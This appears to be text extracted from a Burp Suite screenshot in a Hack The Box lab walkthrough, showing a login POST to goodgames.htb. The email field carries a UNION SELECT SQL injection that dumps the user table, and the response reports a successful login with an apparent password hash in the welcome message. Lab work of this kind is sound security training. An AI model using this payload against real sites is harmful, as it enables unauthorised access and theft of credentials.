 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+email,id,name,password+FROM+user#&password=1234
Response
Pretty Raw Hex Render
\n
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome 2b22337f218b2d82dfc3b6f77e7cb8ec
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117